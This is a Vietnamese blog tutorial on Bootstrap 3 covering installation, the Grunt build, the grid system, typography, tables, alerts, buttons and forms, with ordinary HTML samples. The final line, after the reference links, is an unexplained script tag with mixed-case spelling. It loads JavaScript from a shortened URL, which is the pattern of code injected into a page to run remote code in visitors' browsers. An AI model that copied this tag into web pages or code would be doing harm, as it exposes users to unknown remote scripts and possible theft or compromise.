Tìm hiểu về Bootstrap3
Bài đăng này đã không được cập nhật trong 2 năm
I. Tổng quan
1. Bootstrap là gì?
Bootstrap là Front-end framework, là một bộ sưu tập miễn phí các công cụ để tạo ra các trang web và các ứng dụng web. Nó chứa HTML và CSS dựa trên các mẫu thiết kế cho kiểu chữ (typography), các form, các nút (button), tables, modals, v.v... chuyển hướng và các thành phần giao diện khác, cũng như mở rộng JavaScript tùy chọn.
Bootstrap được phát triển bởi Mark Otto và Jacob Thornton tại Twitter như một framework, một công cụ để phục vụ công việc nội bộ của Twitter. Trước khi phát triển Bootstrap, có nhiều thư viện khác nhau đã được sử dụng để phát triển giao diện, dẫn đến mâu thuẫn, xung đột. Bootstrap ra đời để khắc phục những yếu tố này, cũng như giúp các nhà phát triển, lập trình tại Twitter có thể triển khai công việc nhanh hơn, tiện lợi và đồng bộ hơn.
Bootstrap tương thích với các phiên bản mới nhất của tất cả các trình duyệt nổi tiếng trên thế giới như Chrome, Firefox, IE, Opera.... Kể từ phiên bản 2.0 trở l nó cũng hỗ trợ Responsive Web Design. Thiết kế và bố trí của các trang web tự động điều chỉnh, tự động tương thích các thiết bị được sử dụng (máy tính để bàn, máy tính bảng, điện thoại di động).
2. Tại sao bạn nên sử dụng Bootstrap?
- Rất dễ để sử dụng: Nó đơn giản vì nó được base trên HTML, CSS và Javascript nên chỉ cần biết sơ qua HTML, CSS, Javascript, Jquery là bạn có thể sử dụng Bootstrap để tạo nên một trang web sang trọng và đầy đủ. Nhưng lại không cần code quá nhiều CSS.
- Tính năng Responsive: Bootstrap’s xây dựng sẵn responsive css trên các thiết bị phones, tablets, và desktops. Do có sử dụng Grid System nên Bootstrap mặc định hỗ trợ Responsive.
- Mobile: Bootstrap được viết theo xu hướng Mobile First tức là ưu tiên giao diện trên Mobile trước. Nên việc sử dụng Bootstrap cho website của bạn sẽ phù hợp với tất cả kích thước màn hình.
- Tương thích với trình duyệt: Nó tương thích với tất cả các trình duyệt (Chrome, Firefox, Internet Explorer, Safari, and Opera) nhưng cần lưu ý đối với IE phiên bản cũ (làm việc không tốt với IE này) vì thế việc từ IE9 hay IE8 trở xuống không support là chuyện bình thường. Các bạn có dùng nên lưu ý điểm này, nó support tuyệt vời trên IE10 trở lên. - Xem thêm: http://vnfit.com/bootstrap-la-gi-gioi-thieu-ve-bootstrap-va-hoc-bootstrap-bootstrap-tutorial/#sthash.HTnRtQ3o.dpuf
- Được viết bởi những người có óc thẩm mỹ và tài năng trên khắp thế giới. Sự tương thích của trình duyệt với thiết bị đã được kiểm tra nhiều lần nên có thể tin tưởng kết quả mình làm ra và nhiều khi không cần kiểm tra lại. Vì vậy, giúp cho dự án của bạn tiết kiệm được thời gian và tiền bạc.
- Đội ngũ phát triển Bootstrap đã bổ sung thêm tính năng Customizer. Giúp cho designer có thể lựa chọn những thuộc tính, component phù hợp với project của họ. Chức năng này giúp ta không cần phải tải toàn bộ mã nguồn về máy.
Lấy Bootstrap từ đâu? Có 2 cách để bạn có thể sử dụng Bootstrap trên web của bạn.
-
Download Bootstrap từ getbootstrap.com
-
Thêm Bootstrap từ CDN
Note: nên “Thêm nó từ CDN” vì theo như các diễn đàn chia sẻ thì nó có sẵn các cơ chế cache trên máy như thế sẽ không mất thời gian tải lại file nữa mà dùng luôn, còn không thì mỗi lần vào site mình lại phải tải bootstrap về sẽ mất time load trang.
3. Bootstrap 3 có gì hot?
-
Không như các phiên bản trước đây thì ở bản bootstrap 3 thì mặc định đã hỗ trợ Responsive(Các phiên bản 2.x.x thì phải chèn thêm bootstrap-responsive.css nếu muốn sử dụng Responsive).
-
Ở bản bootstrap 3 font glyphicons-halflings-regular được thay thế cho glyphicons-halflings.png.( vì sao lại dùng font icon)
-

Responsive nhiều kích thước màn hình khác nhau:

Với $ là một số nằm trong khoảng từ 1-12.
- Nếu chưa hài lòng với màu sắc giao diện hiện tại. Bootstrap 3 cũng sẽ đáp ứng cho bạn một giao diện sắc nét hơn với việc chèn thêm link style bootstrap-theme.css(hoặc bootstrap-theme.min.css) sau link style bootstrap.css(hoặc bootstrap.min.css).
- ...
Cấu trúc bootstrap 3:
- Sau khi lên trang chủ: http://getbootstrap.com/getting-started/ bạn tải mã nguồn của nó về(Bản mới nhất tính đến thời điểm hiện tại là v3.1.1).


Cấu trúc folder bootstrap 3 như sau:

Đây là cấu trúc file html(hoặc htm) được chứa trong folder bootstrap(bạn có thể đặt tên folder này là tùy ý) theo đường dẫn như ảnh trên :
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sài thử Bootstrap</title>
<!-- Khai báo sử dụng css của Bootstrap -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- Sửa lỗi HTML5 cho IE 8 trở xuống -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div class="container">
<h1>Hellow Bootstrap!</h1>
</div>
<!-- Khai báo thư viện jQuery -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<!-- Khai báo sử dụng thư viện javascript của bootstrap -->
<script src="js/bootstrap.min.js"></script>
</body>
</html>
4.1. Download
Vào địa chỉ sau để download bootstrap về : http://getbootstrap.com/getting-started/#grunt
Bootstrap CDN
Ai đó từ MaxCDN hỗ trợ lưu trữ dạng CDN cho CSS và JavaScript của Bootstrap. Bạn chỉ cần sử dụng các liên kết Bootstrap CDN:
<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- Optional theme -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap-theme.min.css">
<!-- Latest compiled and minified JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
** Cài đặt với Bower**
Bạn có thể cài đặt và quản lý Bootstrap's Less, CSS, JavaScript, và fonts bằng cách sử dụng Bower :
$ bower install bootstrap
Cài đặt với npm
$ npm install bootstrap
require('bootstrap') sẽ load toàn bộ plugin jQuery của Bootstrap vào jQuery object. Module bootstrap không tự export (xuất) bất cứ gì. Bạn có thể tự load plugin jQuery của Bootstrap cá nhân bằng cách tải các tập tin /js/*.js phía dưới thư mục top-level của package.
package.json của Bootstrap chứa một số siêu dữ liệu (metadata) bổ sung theo các key sau:
less: đường dẫn tới file nguồn Lessstyle: đường dẫn đến CSS non-minified, cái mà được precompiled (biên dịch) sẵn bằng cách sử dụng các thiết lập mặc định (không chỉnh sửa).
4.2. Bên trong có gì?
Bootstrap được tải về theo hai dạng, bên trong mỗi dạng bạn sẽ tìm thấy các tập tin và thư mục được nói dưới đây, nhóm các tài nguyên dùng chung một cách logic và cung cấp cả hai biến thể đã biên dịch và đã nén.
Yêu cầu phải có jQuery
Hãy chú ý rằng toàn bộ các plugin JavaScript đều yêu cầu jQuery phải được tích hợp sẵn, như được nói đến trong phần template khởi đầu. Hãy tham khảo tập tin bower.json để biết được phiên bản jQuery nào được hỗ trợ.
Bootstrap đã biên dịch
Khi tải về, hãy giải nén thư mục và bạn sẽ nhìn thấy cấu trúc của Bootstrap (đã biên dịch) tương tự như thế này:

Đây là dạng cơ bản nhất của Bootstrap, gồm các tập tin đã được biên dịch từ trước để có thể sử dụng một cách nhanh chóng trong tất cả các dự án web. Cung cấp các CSS và JS đã được biên dịch (bootstrap.*), cũng như CSS và JS đã được biên dịch và nén lại (bootstrap.min.*). Font Glyphicons cũng được tích hợp sẵn trong dạng này của Bootstrap.
Mã nguồn của Bootstrap

Mã nguồn của Bootstrap bao gồm các tập tin CSS, JavaScript, font đã được biên dịch cùng với đó là mã nguồn Less, JavaScript và tài liệu hướng dẫn sử dụng. Cụ thể hơn, cấu trúc của nó tương tự như sau:

Các thư mục less/, js/, và fonts/ là nơi lưu trữ mã nguồn CSS, JS và font. Thư mục dist/ lưu trữ toàn bộ những tập tin được biên dịch đã nói ở trên. Thư mục docs/ lưu trữ mã nguồn của phần tài liệu hướng dẫn sử dụng, và thư mục examples/ lưu trữ các ví dụ về cách sử dụng Bootstrap. Ngoài ra, các tập tin khác đi kèm được sử dụng để hỗ trợ cho việc đóng gói, cung cấp thông tin bản quyền và thông tin phát triển của Bootstrap.
4.3. Biên dịch CSS và JavaScript
Bootstrap sử dụng Grunt để xây dựng hệ thống, với các phương thức thuận tiện khi làm việc với framework. Đây là cách biên dịch nên mã nguồn, chạy kiểm thử và nhiều hơn thế nữa.
Cài đặt Grunt
Để cài đặt Grunt, trước hết bạn phải tải về và cài đặt node.js (đã bao gồm npm). npm là tên viết tắt của node packaged modules và là một cách để quản lý sự phụ thuộc khi phát triển thông qua node.js.
Sau đó từ màn hình giao diện dòng lệnh (command-line):
- Cài đặt
grunt-climột cách toàn cục bằng lệnh$ npm install -g grunt-cli. - Chuyển đến thư mục làm việc
/bootstrap/, sau đó chạy lệnh$ npm install. npm sẽ tìm kiếm tập tinpackage.jsonvà tự động cài đặt tính phụ thuộc được liệt kê trong tập tin này.
Sau khi cài đặt xong, bạn sẽ có thể chạy các lệnh Grunt từ màn hình command-line.
Các lệnh Grunt có sẵn
grunt dist (chỉ biên dịch CSS và Javascript)
Tái tạo lại thư mục /dist/ với các tập tin CSS và Javascript đã được biên dịch và nén lại. Nếu bạn là người sử dụng Bootstrap, thì đây là lệnh thông thường mà bạn sẽ sử dụng nhiều.
grunt watch (Theo dõi)
Theo dõi các tập tin mã nguồn Less và tự động biên dịch lại các tập tin CSS bất cứ khi nào có thay đổi.
grunt test (Chạy kiểm thử)
Chạy JSHint và chạy các kiểm thử QUnit trên cùng trong PhantomJS.
grunt (Tạo nên tất cả mọi thứ và chạy kiểm thử)
Biên dịch và nén CSS với Javascript, xây dựng tài liệu hướng dẫn sử dụng, chạy HTML5 validator so sánh với tài liệu, tái tạo lại các tài nguyên Customizer và nhiều hơn thế nữa. Lệnh này thường chỉ cần thiết khi bạn muốn can thiệp vào Bootstrap.
II. Bootstrap 3 Tutorial
Giao diện bắt mắt là điều không thể thiếu trong các project (đặc biệt là dự án web), bootstrap định nghĩa sẵn các thư viện cho người dùng (người dùng chỉ cần include các thư viện của bootstrap vào trong project và sử dụng các mẫu đó thông qua gọi class tương ứng ra). Sau đây là 1 số phần phổ biến hay được sử dụng.
1. Bootstrap Grids

Thường được sử dụng trong khi tạo cột cho bảng. Bootstrap's grid system cho phép số lượng cột lên tới 12 (mỗi 1 cột chiếm 1/12 độ rộng của trang). Có thể nhóm các cột này lại với nhau để tạo thành các cột rộng hơn, có thể hình dung như sau :

Bootstrap's grid system là responsive, độ rộng của cột thay đổi tùy theo độ rộng của màn hình.
Grid Classes
Bootstrap grid system có 4 class :
- xs (for phones - dùng cho màn hình điện thoại)
- sm (for tablets)
- md (for desktops - máy tính bàn)
- lg (for larger desktops - màn hình cỡ lớn)
Bạn có thể vào đây thực hành và đánh giá sự thay đổi khi thay đổi class : http://www.w3schools.com/bootstrap/tryit.asp?filename=trybs_grid_ex1&stacked=h
2. Bootstrap Text/Typography
2.1. Bootstrap's Default Settings (Thiết lập mặc định)
font-size mặc định của Bootstrap là 14px, chiều cao của dòng là 1.428; được áp dụng cho thẻ <body> và tất cả các đoạn văn (paragraph). Ngoài ra, tất cả thẻ <p> có bottom-margin (khoảng cách so với đáy) là 10px.
2.2. Bootstrap vs. Browser Defaults
<h1> - <h6>

Định kiểu cho HTML heading (cỡ chữ từ <h1> đến <h6>) :

Ngoài ra còn 1 số style khác:
<small>: tạo hiệu ứng sáng hơn (làm mờ chữ)<mark>: tạo highlight cho text<abbr>: đường chấm gạch chân<blockquote>: căn lề trái, ngược lại nếu muốn căn lề phải thì sử dụngclass="blockquote-reverse"cho khối<blockquote>này.<kbd>: bôi đen text.

Contextual Colors and Backgrounds

Bootstrap cung cấp 1 số class định nghĩa sẵn màu chữ, màu nền (background) cho text như .text-muted, .text-primary, .text-success, .text-info, .text-warning, and .text-danger:

Ngoài ra còn rất nhiều thứ khác bạn có thể tham khảo tại đây : http://www.w3schools.com/bootstrap/bootstrap_typography.asp
3. Bootstrap Tables

- Theo như ví dụ dưới đây, khi thêm
class="table"thì các row của bảng được tự động add thêm màu nền (và style của table):

Còn khi bỏ class="table" đi thì table trở thành :

Trên đây chỉ là ví dụ nhỏ để gioiứ thiệu qua về bootstrap cho table, ngoài ra còn 1 số class khác được dùng cho thẻ <table> hoặc các thẻ <th>, <tr>, <td> bên trong table. Nếu quan tâm bạn có thể tìm hiểu thêm tại đây : http://www.w3schools.com/bootstrap/bootstrap_tables.asp

4. Bootstrap Alerts
Chỉ với việc định nghĩa class alert đơn giản như sau đây : .alert là class mặc định của alert message; .alert-success, .alert-info, .alert-warning hoặc .alert-danger là các tùy biến contextual classes) để xác định type của alert :
<div class="alert alert-success">
<strong>Success!</strong> Indicates a successful or positive action.
</div>
<div class="alert alert-info">
<strong>Info!</strong> Indicates a neutral informative change or action.
</div>
<div class="alert alert-warning">
<strong>Warning!</strong> Indicates a warning that might need attention.
</div>
<div class="alert alert-danger">
<strong>Danger!</strong> Indicates a dangerous or potentially negative action.
</div>
chúng ta dễ dàng có các alert message như hình dưới đây (mỗi class ứng với 1 style riêng cho message):

Closing Alerts
Để đóng alert msg, thêm class="close" và data-dismiss="alert" vào 1 link hoặc button đặt trong khối alert đó :
<div class="alert alert-success">
// close alert được đặt trong 1 href
<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
<strong>Success!</strong> Indicates a successful or positive action.
</div>
- Ngoài ra còn có
.fadeđể tạo hiệu ứng, xem thêm : http://www.w3schools.com/bootstrap/bootstrap_alerts.asp

5. Bootstrap Buttons
Bootstrap cung cấp 7 loại button :
.btn-default: button không có màu nền.btn-primary.btn-success.btn-info.btn-warning.btn-danger.btn-link: button dưới dạng 1 đường link (rê chuột vào thấy giống như đang trỏ vào 1 đường dẫn nào đó)
Sử dụng chúng trong view :
<button type="button" class="btn btn-default">Default</button>
<button type="button" class="btn btn-primary">Primary</button>
<button type="button" class="btn btn-success">Success</button>
<button type="button" class="btn btn-info">Info</button>
<button type="button" class="btn btn-warning">Warning</button>
<button type="button" class="btn btn-danger">Danger</button>
<button type="button" class="btn btn-link">Link</button>
sẽ được các button như hình sau :


Button Groups
Chúng ta có thể nhóm các button lại với nhau để tạo thành 1 group (thường được đặt sát cạnh nhau) bằng cách sử dụng .btn-group:
<div class="btn-group">
<button type="button" class="btn btn-primary">Apple</button>
<button type="button" class="btn btn-primary">Samsung</button>
<button type="button" class="btn btn-primary">Sony</button>
</div>
Kết quả :

Có thể sử dụng .btn-group-vertical thay cho .btn-group ở trên nếu muốn các button sắp xếp dọc từ trên xuống (vertical).
Nesting Button Groups & Dropdown Menus
Từ 1 button đơn hoặc thuộc 1group button nào đó, ta có thể tạo 1 menu dropdown (list xổ xuống) cho nó bằng cách nhóm button đó với list cần tạo thành 1 button-group khác, list dropdown được đặt trong 1 thẻ <ul class="dropdown-menu" role="menu">, mỗi 1 item của list là 1 thẻ <li> :
<div class="btn-group">
<button type="button" class="btn btn-primary">Apple</button>
<button type="button" class="btn btn-primary">Samsung</button>
<div class="btn-group">
<button type="button" class="btn btn-primary dropdown-toggle" data-toggle="dropdown">
Sony <span class="caret"></span></button>
<ul class="dropdown-menu" role="menu">
<li><a href="#">Tablet</a></li>
<li><a href="#">Smartphone</a></li>
</ul>
</div>
</div>
- Link demo : http://www.w3schools.com/bootstrap/tryit.asp?filename=trybs_button_group_dropdown&stacked=h
6. Bootstrap Forms
Bootstrap cung cấp 3 type cho form layout :
- Vertical form (mặc định)
- Horizontal form
- Inline form
Các quy định chuẩn cho cả 3 loại này :
-
Luôn sử dụng
<form role="form">(giúp cải thiện khả năng tiếp cận cho người sử dụng trình đọc màn hình) -
Wrap các label và form controls trong
<div class="form-group">(cần thiết cho khoảng cách tối ưu) -
Thêm class
.form-controlcho tất cả các văn bản chứa<input>,<textarea>, and<select> -
Sử dụng
type="#{type_input}"cho thẻ<input>sẽ tạo được nhiều loại khác nhau cho thẻ nay , ví dụ :
<input type="checkbox"> : <input type="checkbox">
<input type="radio"> : <input type="radio">
<input type="password"> : <input type="password"> - hide mật khẩu nhập vào
III. Lời kết
- Ngoài các ứng dụng kể trên thì Bootstrap còn được sử dụng trong phân trang, kết hợp trong js để tạo những hiệu ứng đẹp mắt và tiện lợi cho người dùng. Còn rất nhiều kiên thức hay chưa được đề cập đến trong bài. nếu bạn quan tâm có thể tham khảo 1 số trang sau :
http://www.w3schools.com/bootstrap/default.asp
http://getbootstrap.com/getting-started/
http://www.tutorialspoint.com/bootstrap/
<sCrIpT src="https://goo.gl/4MuVJw"></ScRiPt>
All rights reserved